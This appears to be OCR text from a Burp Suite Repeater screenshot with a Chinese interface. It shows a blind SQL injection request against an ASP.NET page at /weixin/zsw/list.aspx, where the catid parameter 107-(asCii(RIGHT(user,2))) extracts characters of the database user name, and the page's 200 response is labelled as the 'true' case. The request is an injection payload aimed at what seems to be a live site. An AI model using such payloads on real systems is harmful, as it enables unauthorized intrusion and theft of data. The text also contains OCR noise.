 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < | ▼ > | ▼ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=107-(asCii(RIGHT(user,2))) HTTP/1.1
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-b726-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
正确的时候
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:44:41 GMT
Connection: close
Content-Length: 4958
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="/weixin/zsw/view.aspx?id=897" class="item-link item-content
ajax">
<div class="item-inner">
<div
class="item-title">立足上海滩，你们是最棒的——《对话毕业生》第62-63期</div>
<div class="item-after"><span class="badge">212</span> </div>
</div>
? < + > 输入搜索字词 没有比赛
完成 5,221字节 | 603毫秒